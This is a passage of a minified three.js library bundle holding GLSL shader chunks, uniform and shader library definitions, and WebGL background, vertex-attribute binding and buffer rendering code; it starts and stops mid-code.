#include <displacementmap_pars_vertex>
#include <color_pars_vertex>
#include <fog_pars_vertex>
#include <normal_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <shadowmap_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	#include <color_vertex>
	#include <morphinstance_vertex>
	#include <morphcolor_vertex>
	#include <batching_vertex>
	#include <beginnormal_vertex>
	#include <morphnormal_vertex>
	#include <skinbase_vertex>
	#include <skinnormal_vertex>
	#include <defaultnormal_vertex>
	#include <normal_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <displacementmap_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	vViewPosition = - mvPosition.xyz;
	#include <worldpos_vertex>
	#include <shadowmap_vertex>
	#include <fog_vertex>
}`,meshtoon_frag:`#define TOON
uniform vec3 diffuse;
uniform vec3 emissive;
uniform float opacity;
#include <common>
#include <packing>
#include <dithering_pars_fragment>
#include <color_pars_fragment>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <aomap_pars_fragment>
#include <lightmap_pars_fragment>
#include <emissivemap_pars_fragment>
#include <gradientmap_pars_fragment>
#include <fog_pars_fragment>
#include <bsdfs>
#include <lights_pars_begin>
#include <normal_pars_fragment>
#include <lights_toon_pars_fragment>
#include <shadowmap_pars_fragment>
#include <bumpmap_pars_fragment>
#include <normalmap_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );
	vec3 totalEmissiveRadiance = emissive;
	#include <logdepthbuf_fragment>
	#include <map_fragment>
	#include <color_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	#include <normal_fragment_begin>
	#include <normal_fragment_maps>
	#include <emissivemap_fragment>
	#include <lights_toon_fragment>
	#include <lights_fragment_begin>
	#include <lights_fragment_maps>
	#include <lights_fragment_end>
	#include <aomap_fragment>
	vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
	#include <premultiplied_alpha_fragment>
	#include <dithering_fragment>
}`,points_vert:`uniform float size;
uniform float scale;
#include <common>
#include <color_pars_vertex>
#include <fog_pars_vertex>
#include <morphtarget_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
#ifdef USE_POINTS_UV
	varying vec2 vUv;
	uniform mat3 uvTransform;
#endif
void main() {
	#ifdef USE_POINTS_UV
		vUv = ( uvTransform * vec3( uv, 1 ) ).xy;
	#endif
	#include <color_vertex>
	#include <morphinstance_vertex>
	#include <morphcolor_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <project_vertex>
	gl_PointSize = size;
	#ifdef USE_SIZEATTENUATION
		bool isPerspective = isPerspectiveMatrix( projectionMatrix );
		if ( isPerspective ) gl_PointSize *= ( scale / - mvPosition.z );
	#endif
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	#include <worldpos_vertex>
	#include <fog_vertex>
}`,points_frag:`uniform vec3 diffuse;
uniform float opacity;
#include <common>
#include <color_pars_fragment>
#include <map_particle_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <fog_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	vec3 outgoingLight = vec3( 0.0 );
	#include <logdepthbuf_fragment>
	#include <map_particle_fragment>
	#include <color_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	outgoingLight = diffuseColor.rgb;
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
	#include <premultiplied_alpha_fragment>
}`,shadow_vert:`#include <common>
#include <batching_pars_vertex>
#include <fog_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <shadowmap_pars_vertex>
void main() {
	#include <batching_vertex>
	#include <beginnormal_vertex>
	#include <morphinstance_vertex>
	#include <morphnormal_vertex>
	#include <skinbase_vertex>
	#include <skinnormal_vertex>
	#include <defaultnormal_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <worldpos_vertex>
	#include <shadowmap_vertex>
	#include <fog_vertex>
}`,shadow_frag:`uniform vec3 color;
uniform float opacity;
#include <common>
#include <packing>
#include <fog_pars_fragment>
#include <bsdfs>
#include <lights_pars_begin>
#include <logdepthbuf_pars_fragment>
#include <shadowmap_pars_fragment>
#include <shadowmask_pars_fragment>
void main() {
	#include <logdepthbuf_fragment>
	gl_FragColor = vec4( color, opacity * ( 1.0 - getShadowMask() ) );
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
}`,sprite_vert:`uniform float rotation;
uniform vec2 center;
#include <common>
#include <uv_pars_vertex>
#include <fog_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	vec4 mvPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );
	vec2 scale;
	scale.x = length( vec3( modelMatrix[ 0 ].x, modelMatrix[ 0 ].y, modelMatrix[ 0 ].z ) );
	scale.y = length( vec3( modelMatrix[ 1 ].x, modelMatrix[ 1 ].y, modelMatrix[ 1 ].z ) );
	#ifndef USE_SIZEATTENUATION
		bool isPerspective = isPerspectiveMatrix( projectionMatrix );
		if ( isPerspective ) scale *= - mvPosition.z;
	#endif
	vec2 alignedPosition = ( position.xy - ( center - vec2( 0.5 ) ) ) * scale;
	vec2 rotatedPosition;
	rotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;
	rotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;
	mvPosition.xy += rotatedPosition;
	gl_Position = projectionMatrix * mvPosition;
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	#include <fog_vertex>
}`,sprite_frag:`uniform vec3 diffuse;
uniform float opacity;
#include <common>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <fog_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	vec3 outgoingLight = vec3( 0.0 );
	#include <logdepthbuf_fragment>
	#include <map_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	outgoingLight = diffuseColor.rgb;
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
}`},UniformsLib={common:{diffuse:{value:new Color(16777215)},opacity:{value:1},map:{value:null},mapTransform:{value:new Matrix3},alphaMap:{value:null},alphaMapTransform:{value:new Matrix3},alphaTest:{value:0}},specularmap:{specularMap:{value:null},specularMapTransform:{value:new Matrix3}},envmap:{envMap:{value:null},envMapRotation:{value:new Matrix3},flipEnvMap:{value:-1},reflectivity:{value:1},ior:{value:1.5},refractionRatio:{value:.98}},aomap:{aoMap:{value:null},aoMapIntensity:{value:1},aoMapTransform:{value:new Matrix3}},lightmap:{lightMap:{value:null},lightMapIntensity:{value:1},lightMapTransform:{value:new Matrix3}},bumpmap:{bumpMap:{value:null},bumpMapTransform:{value:new Matrix3},bumpScale:{value:1}},normalmap:{normalMap:{value:null},normalMapTransform:{value:new Matrix3},normalScale:{value:new Vector2(1,1)}},displacementmap:{displacementMap:{value:null},displacementMapTransform:{value:new Matrix3},displacementScale:{value:1},displacementBias:{value:0}},emissivemap:{emissiveMap:{value:null},emissiveMapTransform:{value:new Matrix3}},metalnessmap:{metalnessMap:{value:null},metalnessMapTransform:{value:new Matrix3}},roughnessmap:{roughnessMap:{value:null},roughnessMapTransform:{value:new Matrix3}},gradientmap:{gradientMap:{value:null}},fog:{fogDensity:{value:25e-5},fogNear:{value:1},fogFar:{value:2e3},fogColor:{value:new Color(16777215)}},lights:{ambientLightColor:{value:[]},lightProbe:{value:[]},directionalLights:{value:[],properties:{direction:{},color:{}}},directionalLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},directionalShadowMap:{value:[]},directionalShadowMatrix:{value:[]},spotLights:{value:[],properties:{color:{},position:{},direction:{},distance:{},coneCos:{},penumbraCos:{},decay:{}}},spotLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},spotLightMap:{value:[]},spotShadowMap:{value:[]},spotLightMatrix:{value:[]},pointLights:{value:[],properties:{color:{},position:{},decay:{},distance:{}}},pointLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{},shadowCameraNear:{},shadowCameraFar:{}}},pointShadowMap:{value:[]},pointShadowMatrix:{value:[]},hemisphereLights:{value:[],properties:{direction:{},skyColor:{},groundColor:{}}},rectAreaLights:{value:[],properties:{color:{},position:{},width:{},height:{}}},ltc_1:{value:null},ltc_2:{value:null}},points:{diffuse:{value:new Color(16777215)},opacity:{value:1},size:{value:1},scale:{value:1},map:{value:null},alphaMap:{value:null},alphaMapTransform:{value:new Matrix3},alphaTest:{value:0},uvTransform:{value:new Matrix3}},sprite:{diffuse:{value:new Color(16777215)},opacity:{value:1},center:{value:new Vector2(.5,.5)},rotation:{value:0},map:{value:null},mapTransform:{value:new Matrix3},alphaMap:{value:null},alphaMapTransform:{value:new Matrix3},alphaTest:{value:0}}},ShaderLib={basic:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.specularmap,UniformsLib.envmap,UniformsLib.aomap,UniformsLib.lightmap,UniformsLib.fog]),vertexShader:ShaderChunk.meshbasic_vert,fragmentShader:ShaderChunk.meshbasic_frag},lambert:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.specularmap,UniformsLib.envmap,UniformsLib.aomap,UniformsLib.lightmap,UniformsLib.emissivemap,UniformsLib.bumpmap,UniformsLib.normalmap,UniformsLib.displacementmap,UniformsLib.fog,UniformsLib.lights,{emissive:{value:new Color(0)}}]),vertexShader:ShaderChunk.meshlambert_vert,fragmentShader:ShaderChunk.meshlambert_frag},phong:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.specularmap,UniformsLib.envmap,UniformsLib.aomap,UniformsLib.lightmap,UniformsLib.emissivemap,UniformsLib.bumpmap,UniformsLib.normalmap,UniformsLib.displacementmap,UniformsLib.fog,UniformsLib.lights,{emissive:{value:new Color(0)},specular:{value:new Color(1118481)},shininess:{value:30}}]),vertexShader:ShaderChunk.meshphong_vert,fragmentShader:ShaderChunk.meshphong_frag},standard:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.envmap,UniformsLib.aomap,UniformsLib.lightmap,UniformsLib.emissivemap,UniformsLib.bumpmap,UniformsLib.normalmap,UniformsLib.displacementmap,UniformsLib.roughnessmap,UniformsLib.metalnessmap,UniformsLib.fog,UniformsLib.lights,{emissive:{value:new Color(0)},roughness:{value:1},metalness:{value:0},envMapIntensity:{value:1}}]),vertexShader:ShaderChunk.meshphysical_vert,fragmentShader:ShaderChunk.meshphysical_frag},toon:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.aomap,UniformsLib.lightmap,UniformsLib.emissivemap,UniformsLib.bumpmap,UniformsLib.normalmap,UniformsLib.displacementmap,UniformsLib.gradientmap,UniformsLib.fog,UniformsLib.lights,{emissive:{value:new Color(0)}}]),vertexShader:ShaderChunk.meshtoon_vert,fragmentShader:ShaderChunk.meshtoon_frag},matcap:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.bumpmap,UniformsLib.normalmap,UniformsLib.displacementmap,UniformsLib.fog,{matcap:{value:null}}]),vertexShader:ShaderChunk.meshmatcap_vert,fragmentShader:ShaderChunk.meshmatcap_frag},points:{uniforms:mergeUniforms([UniformsLib.points,UniformsLib.fog]),vertexShader:ShaderChunk.points_vert,fragmentShader:ShaderChunk.points_frag},dashed:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.fog,{scale:{value:1},dashSize:{value:1},totalSize:{value:2}}]),vertexShader:ShaderChunk.linedashed_vert,fragmentShader:ShaderChunk.linedashed_frag},depth:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.displacementmap]),vertexShader:ShaderChunk.depth_vert,fragmentShader:ShaderChunk.depth_frag},normal:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.bumpmap,UniformsLib.normalmap,UniformsLib.displacementmap,{opacity:{value:1}}]),vertexShader:ShaderChunk.meshnormal_vert,fragmentShader:ShaderChunk.meshnormal_frag},sprite:{uniforms:mergeUniforms([UniformsLib.sprite,UniformsLib.fog]),vertexShader:ShaderChunk.sprite_vert,fragmentShader:ShaderChunk.sprite_frag},background:{uniforms:{uvTransform:{value:new Matrix3},t2D:{value:null},backgroundIntensity:{value:1}},vertexShader:ShaderChunk.background_vert,fragmentShader:ShaderChunk.background_frag},backgroundCube:{uniforms:{envMap:{value:null},flipEnvMap:{value:-1},backgroundBlurriness:{value:0},backgroundIntensity:{value:1},backgroundRotation:{value:new Matrix3}},vertexShader:ShaderChunk.backgroundCube_vert,fragmentShader:ShaderChunk.backgroundCube_frag},cube:{uniforms:{tCube:{value:null},tFlip:{value:-1},opacity:{value:1}},vertexShader:ShaderChunk.cube_vert,fragmentShader:ShaderChunk.cube_frag},equirect:{uniforms:{tEquirect:{value:null}},vertexShader:ShaderChunk.equirect_vert,fragmentShader:ShaderChunk.equirect_frag},distanceRGBA:{uniforms:mergeUniforms([UniformsLib.common,UniformsLib.displacementmap,{referencePosition:{value:new Vector3},nearDistance:{value:1},farDistance:{value:1e3}}]),vertexShader:ShaderChunk.distanceRGBA_vert,fragmentShader:ShaderChunk.distanceRGBA_frag},shadow:{uniforms:mergeUniforms([UniformsLib.lights,UniformsLib.fog,{color:{value:new Color(0)},opacity:{value:1}}]),vertexShader:ShaderChunk.shadow_vert,fragmentShader:ShaderChunk.shadow_frag}};ShaderLib.physical={uniforms:mergeUniforms([ShaderLib.standard.uniforms,{clearcoat:{value:0},clearcoatMap:{value:null},clearcoatMapTransform:{value:new Matrix3},clearcoatNormalMap:{value:null},clearcoatNormalMapTransform:{value:new Matrix3},clearcoatNormalScale:{value:new Vector2(1,1)},clearcoatRoughness:{value:0},clearcoatRoughnessMap:{value:null},clearcoatRoughnessMapTransform:{value:new Matrix3},dispersion:{value:0},iridescence:{value:0},iridescenceMap:{value:null},iridescenceMapTransform:{value:new Matrix3},iridescenceIOR:{value:1.3},iridescenceThicknessMinimum:{value:100},iridescenceThicknessMaximum:{value:400},iridescenceThicknessMap:{value:null},iridescenceThicknessMapTransform:{value:new Matrix3},sheen:{value:0},sheenColor:{value:new Color(0)},sheenColorMap:{value:null},sheenColorMapTransform:{value:new Matrix3},sheenRoughness:{value:1},sheenRoughnessMap:{value:null},sheenRoughnessMapTransform:{value:new Matrix3},transmission:{value:0},transmissionMap:{value:null},transmissionMapTransform:{value:new Matrix3},transmissionSamplerSize:{value:new Vector2},transmissionSamplerMap:{value:null},thickness:{value:0},thicknessMap:{value:null},thicknessMapTransform:{value:new Matrix3},attenuationDistance:{value:0},attenuationColor:{value:new Color(0)},specularColor:{value:new Color(1,1,1)},specularColorMap:{value:null},specularColorMapTransform:{value:new Matrix3},specularIntensity:{value:1},specularIntensityMap:{value:null},specularIntensityMapTransform:{value:new Matrix3},anisotropyVector:{value:new Vector2},anisotropyMap:{value:null},anisotropyMapTransform:{value:new Matrix3}}]),vertexShader:ShaderChunk.meshphysical_vert,fragmentShader:ShaderChunk.meshphysical_frag};const _rgb={r:0,b:0,g:0},_e1$1=new Euler,_m1$1=new Matrix4;function WebGLBackground(renderer,cubemaps,cubeuvmaps,state,objects,alpha,premultipliedAlpha){const clearColor=new Color(0);let clearAlpha=alpha===!0?0:1,planeMesh,boxMesh,currentBackground=null,currentBackgroundVersion=0,currentTonemapping=null;function getBackground(scene){let background=scene.isScene===!0?scene.background:null;return background&&background.isTexture&&(background=(scene.backgroundBlurriness>0?cubeuvmaps:cubemaps).get(background)),background}function render(scene){let forceClear=!1;const background=getBackground(scene);background===null?setClear(clearColor,clearAlpha):background&&background.isColor&&(setClear(background,1),forceClear=!0);const environmentBlendMode=renderer.xr.getEnvironmentBlendMode();environmentBlendMode==="additive"?state.buffers.color.setClear(0,0,0,1,premultipliedAlpha):environmentBlendMode==="alpha-blend"&&state.buffers.color.setClear(0,0,0,0,premultipliedAlpha),(renderer.autoClear||forceClear)&&(state.buffers.depth.setTest(!0),state.buffers.depth.setMask(!0),state.buffers.color.setMask(!0),renderer.clear(renderer.autoClearColor,renderer.autoClearDepth,renderer.autoClearStencil))}function addToRenderList(renderList,scene){const background=getBackground(scene);background&&(background.isCubeTexture||background.mapping===CubeUVReflectionMapping)?(boxMesh===void 0&&(boxMesh=new Mesh(new BoxGeometry(1,1,1),new ShaderMaterial({name:"BackgroundCubeMaterial",uniforms:cloneUniforms(ShaderLib.backgroundCube.uniforms),vertexShader:ShaderLib.backgroundCube.vertexShader,fragmentShader:ShaderLib.backgroundCube.fragmentShader,side:BackSide,depthTest:!1,depthWrite:!1,fog:!1})),boxMesh.geometry.deleteAttribute("normal"),boxMesh.geometry.deleteAttribute("uv"),boxMesh.onBeforeRender=function(renderer2,scene2,camera){this.matrixWorld.copyPosition(camera.matrixWorld)},Object.defineProperty(boxMesh.material,"envMap",{get:function(){return this.uniforms.envMap.value}}),objects.update(boxMesh)),_e1$1.copy(scene.backgroundRotation),_e1$1.x*=-1,_e1$1.y*=-1,_e1$1.z*=-1,background.isCubeTexture&&background.isRenderTargetTexture===!1&&(_e1$1.y*=-1,_e1$1.z*=-1),boxMesh.material.uniforms.envMap.value=background,boxMesh.material.uniforms.flipEnvMap.value=background.isCubeTexture&&background.isRenderTargetTexture===!1?-1:1,boxMesh.material.uniforms.backgroundBlurriness.value=scene.backgroundBlurriness,boxMesh.material.uniforms.backgroundIntensity.value=scene.backgroundIntensity,boxMesh.material.uniforms.backgroundRotation.value.setFromMatrix4(_m1$1.makeRotationFromEuler(_e1$1)),boxMesh.material.toneMapped=ColorManagement.getTransfer(background.colorSpace)!==SRGBTransfer,(currentBackground!==background||currentBackgroundVersion!==background.version||currentTonemapping!==renderer.toneMapping)&&(boxMesh.material.needsUpdate=!0,currentBackground=background,currentBackgroundVersion=background.version,currentTonemapping=renderer.toneMapping),boxMesh.layers.enableAll(),renderList.unshift(boxMesh,boxMesh.geometry,boxMesh.material,0,0,null)):background&&background.isTexture&&(planeMesh===void 0&&(planeMesh=new Mesh(new PlaneGeometry(2,2),new ShaderMaterial({name:"BackgroundMaterial",uniforms:cloneUniforms(ShaderLib.background.uniforms),vertexShader:ShaderLib.background.vertexShader,fragmentShader:ShaderLib.background.fragmentShader,side:FrontSide,depthTest:!1,depthWrite:!1,fog:!1})),planeMesh.geometry.deleteAttribute("normal"),Object.defineProperty(planeMesh.material,"map",{get:function(){return this.uniforms.t2D.value}}),objects.update(planeMesh)),planeMesh.material.uniforms.t2D.value=background,planeMesh.material.uniforms.backgroundIntensity.value=scene.backgroundIntensity,planeMesh.material.toneMapped=ColorManagement.getTransfer(background.colorSpace)!==SRGBTransfer,background.matrixAutoUpdate===!0&&background.updateMatrix(),planeMesh.material.uniforms.uvTransform.value.copy(background.matrix),(currentBackground!==background||currentBackgroundVersion!==background.version||currentTonemapping!==renderer.toneMapping)&&(planeMesh.material.needsUpdate=!0,currentBackground=background,currentBackgroundVersion=background.version,currentTonemapping=renderer.toneMapping),planeMesh.layers.enableAll(),renderList.unshift(planeMesh,planeMesh.geometry,planeMesh.material,0,0,null))}function setClear(color,alpha2){color.getRGB(_rgb,getUnlitUniformColorSpace(renderer)),state.buffers.color.setClear(_rgb.r,_rgb.g,_rgb.b,alpha2,premultipliedAlpha)}return{getClearColor:function(){return clearColor},setClearColor:function(color,alpha2=1){clearColor.set(color),clearAlpha=alpha2,setClear(clearColor,clearAlpha)},getClearAlpha:function(){return clearAlpha},setClearAlpha:function(alpha2){clearAlpha=alpha2,setClear(clearColor,clearAlpha)},render,addToRenderList}}function WebGLBindingStates(gl,attributes){const maxVertexAttributes=gl.getParameter(gl.MAX_VERTEX_ATTRIBS),bindingStates={},defaultState=createBindingState(null);let currentState=defaultState,forceUpdate=!1;function setup(object,material,program,geometry,index){let updateBuffers=!1;const state=getBindingState(geometry,program,material);currentState!==state&&(currentState=state,bindVertexArrayObject(currentState.object)),updateBuffers=needsUpdate(object,geometry,program,index),updateBuffers&&saveCache(object,geometry,program,index),index!==null&&attributes.update(index,gl.ELEMENT_ARRAY_BUFFER),(updateBuffers||forceUpdate)&&(forceUpdate=!1,setupVertexAttributes(object,material,program,geometry),index!==null&&gl.bindBuffer(gl.ELEMENT_ARRAY_BUFFER,attributes.get(index).buffer))}function createVertexArrayObject(){return gl.createVertexArray()}function bindVertexArrayObject(vao){return gl.bindVertexArray(vao)}function deleteVertexArrayObject(vao){return gl.deleteVertexArray(vao)}function getBindingState(geometry,program,material){const wireframe=material.wireframe===!0;let programMap=bindingStates[geometry.id];programMap===void 0&&(programMap={},bindingStates[geometry.id]=programMap);let stateMap=programMap[program.id];stateMap===void 0&&(stateMap={},programMap[program.id]=stateMap);let state=stateMap[wireframe];return state===void 0&&(state=createBindingState(createVertexArrayObject()),stateMap[wireframe]=state),state}function createBindingState(vao){const newAttributes=[],enabledAttributes=[],attributeDivisors=[];for(let i=0;i<maxVertexAttributes;i++)newAttributes[i]=0,enabledAttributes[i]=0,attributeDivisors[i]=0;return{geometry:null,program:null,wireframe:!1,newAttributes,enabledAttributes,attributeDivisors,object:vao,attributes:{},index:null}}function needsUpdate(object,geometry,program,index){const cachedAttributes=currentState.attributes,geometryAttributes=geometry.attributes;let attributesNum=0;const programAttributes=program.getAttributes();for(const name in programAttributes)if(programAttributes[name].location>=0){const cachedAttribute=cachedAttributes[name];let geometryAttribute=geometryAttributes[name];if(geometryAttribute===void 0&&(name==="instanceMatrix"&&object.instanceMatrix&&(geometryAttribute=object.instanceMatrix),name==="instanceColor"&&object.instanceColor&&(geometryAttribute=object.instanceColor)),cachedAttribute===void 0||cachedAttribute.attribute!==geometryAttribute||geometryAttribute&&cachedAttribute.data!==geometryAttribute.data)return!0;attributesNum++}return currentState.attributesNum!==attributesNum||currentState.index!==index}function saveCache(object,geometry,program,index){const cache={},attributes2=geometry.attributes;let attributesNum=0;const programAttributes=program.getAttributes();for(const name in programAttributes)if(programAttributes[name].location>=0){let attribute=attributes2[name];attribute===void 0&&(name==="instanceMatrix"&&object.instanceMatrix&&(attribute=object.instanceMatrix),name==="instanceColor"&&object.instanceColor&&(attribute=object.instanceColor));const data={};data.attribute=attribute,attribute&&attribute.data&&(data.data=attribute.data),cache[name]=data,attributesNum++}currentState.attributes=cache,currentState.attributesNum=attributesNum,currentState.index=index}function initAttributes(){const newAttributes=currentState.newAttributes;for(let i=0,il=newAttributes.length;i<il;i++)newAttributes[i]=0}function enableAttribute(attribute){enableAttributeAndDivisor(attribute,0)}function enableAttributeAndDivisor(attribute,meshPerAttribute){const newAttributes=currentState.newAttributes,enabledAttributes=currentState.enabledAttributes,attributeDivisors=currentState.attributeDivisors;newAttributes[attribute]=1,enabledAttributes[attribute]===0&&(gl.enableVertexAttribArray(attribute),enabledAttributes[attribute]=1),attributeDivisors[attribute]!==meshPerAttribute&&(gl.vertexAttribDivisor(attribute,meshPerAttribute),attributeDivisors[attribute]=meshPerAttribute)}function disableUnusedAttributes(){const newAttributes=currentState.newAttributes,enabledAttributes=currentState.enabledAttributes;for(let i=0,il=enabledAttributes.length;i<il;i++)enabledAttributes[i]!==newAttributes[i]&&(gl.disableVertexAttribArray(i),enabledAttributes[i]=0)}function vertexAttribPointer(index,size,type,normalized,stride,offset,integer){integer===!0?gl.vertexAttribIPointer(index,size,type,stride,offset):gl.vertexAttribPointer(index,size,type,normalized,stride,offset)}function setupVertexAttributes(object,material,program,geometry){initAttributes();const geometryAttributes=geometry.attributes,programAttributes=program.getAttributes(),materialDefaultAttributeValues=material.defaultAttributeValues;for(const name in programAttributes){const programAttribute=programAttributes[name];if(programAttribute.location>=0){let geometryAttribute=geometryAttributes[name];if(geometryAttribute===void 0&&(name==="instanceMatrix"&&object.instanceMatrix&&(geometryAttribute=object.instanceMatrix),name==="instanceColor"&&object.instanceColor&&(geometryAttribute=object.instanceColor)),geometryAttribute!==void 0){const normalized=geometryAttribute.normalized,size=geometryAttribute.itemSize,attribute=attributes.get(geometryAttribute);if(attribute===void 0)continue;const buffer=attribute.buffer,type=attribute.type,bytesPerElement=attribute.bytesPerElement,integer=type===gl.INT||type===gl.UNSIGNED_INT||geometryAttribute.gpuType===IntType;if(geometryAttribute.isInterleavedBufferAttribute){const data=geometryAttribute.data,stride=data.stride,offset=geometryAttribute.offset;if(data.isInstancedInterleavedBuffer){for(let i=0;i<programAttribute.locationSize;i++)enableAttributeAndDivisor(programAttribute.location+i,data.meshPerAttribute);object.isInstancedMesh!==!0&&geometry._maxInstanceCount===void 0&&(geometry._maxInstanceCount=data.meshPerAttribute*data.count)}else for(let i=0;i<programAttribute.locationSize;i++)enableAttribute(programAttribute.location+i);gl.bindBuffer(gl.ARRAY_BUFFER,buffer);for(let i=0;i<programAttribute.locationSize;i++)vertexAttribPointer(programAttribute.location+i,size/programAttribute.locationSize,type,normalized,stride*bytesPerElement,(offset+size/programAttribute.locationSize*i)*bytesPerElement,integer)}else{if(geometryAttribute.isInstancedBufferAttribute){for(let i=0;i<programAttribute.locationSize;i++)enableAttributeAndDivisor(programAttribute.location+i,geometryAttribute.meshPerAttribute);object.isInstancedMesh!==!0&&geometry._maxInstanceCount===void 0&&(geometry._maxInstanceCount=geometryAttribute.meshPerAttribute*geometryAttribute.count)}else for(let i=0;i<programAttribute.locationSize;i++)enableAttribute(programAttribute.location+i);gl.bindBuffer(gl.ARRAY_BUFFER,buffer);for(let i=0;i<programAttribute.locationSize;i++)vertexAttribPointer(programAttribute.location+i,size/programAttribute.locationSize,type,normalized,size*bytesPerElement,size/programAttribute.locationSize*i*bytesPerElement,integer)}}else if(materialDefaultAttributeValues!==void 0){const value=materialDefaultAttributeValues[name];if(value!==void 0)switch(value.length){case 2:gl.vertexAttrib2fv(programAttribute.location,value);break;case 3:gl.vertexAttrib3fv(programAttribute.location,value);break;case 4:gl.vertexAttrib4fv(programAttribute.location,value);break;default:gl.vertexAttrib1fv(programAttribute.location,value)}}}}disableUnusedAttributes()}function dispose(){reset();for(const geometryId in bindingStates){const programMap=bindingStates[geometryId];for(const programId in programMap){const stateMap=programMap[programId];for(const wireframe in stateMap)deleteVertexArrayObject(stateMap[wireframe].object),delete stateMap[wireframe];delete programMap[programId]}delete bindingStates[geometryId]}}function releaseStatesOfGeometry(geometry){if(bindingStates[geometry.id]===void 0)return;const programMap=bindingStates[geometry.id];for(const programId in programMap){const stateMap=programMap[programId];for(const wireframe in stateMap)deleteVertexArrayObject(stateMap[wireframe].object),delete stateMap[wireframe];delete programMap[programId]}delete bindingStates[geometry.id]}function releaseStatesOfProgram(program){for(const geometryId in bindingStates){const programMap=bindingStates[geometryId];if(programMap[program.id]===void 0)continue;const stateMap=programMap[program.id];for(const wireframe in stateMap)deleteVertexArrayObject(stateMap[wireframe].object),delete stateMap[wireframe];delete programMap[program.id]}}function reset(){resetDefaultState(),forceUpdate=!0,currentState!==defaultState&&(currentState=defaultState,bindVertexArrayObject(currentState.object))}function resetDefaultState(){defaultState.geometry=null,defaultState.program=null,defaultState.wireframe=!1}return{setup,reset,resetDefaultState,dispose,releaseStatesOfGeometry,releaseStatesOfProgram,initAttributes,enableAttribute,disableUnusedAttributes}}function WebGLBufferRenderer(gl,extensions,info){let mode;function setMode(value){mode=value}function render(start,count){gl.drawArrays(mode,start,count),info.update(count,mode,1)}function renderInstances(start,count,primcount){primcount!==0&&(gl.drawArraysInstanced(mode,start,count,primcount),info.update(count,mode,primcount))}function renderMultiDraw(starts,counts,drawCount){if(drawCount===0)return;extensions.get("WEBGL_multi_draw").multiDrawArraysWEBGL(mode,starts,0,counts,0,drawCount);let elementCount=0;for(let i=0;i<drawCount;i++)elementCount+=counts[i];info.update(elementCount,mode,1)}function renderMultiDrawInstances(starts,counts,drawCount,primcount){if(drawCount===0)return;const extension=extensions.get("WEBGL_multi_draw");if(extension===null)for(let i=0;i<starts.length;i++)renderInstances(starts[i],counts[i],primcount[i]);else{extension.multiDrawArraysInstancedWEBGL(mode,starts,0,counts,0,primcount,0,drawCount);let elementCount=0;for(let i=0;i<drawCount;i++)elementCount+=counts[i];for(let i=0;i<primcount.length;i++)info.update(elementCount,mode,primcount[i])}}this.setMode=setMode,this.render=render,this.renderInstances=renderInstances,this.renderMultiDraw=renderMultiDraw,this.renderMultiDrawInstances=renderMultiDrawInstances}function WebGLCapabilities(gl,extensions,parameters,utils){let maxAnisotropy;function 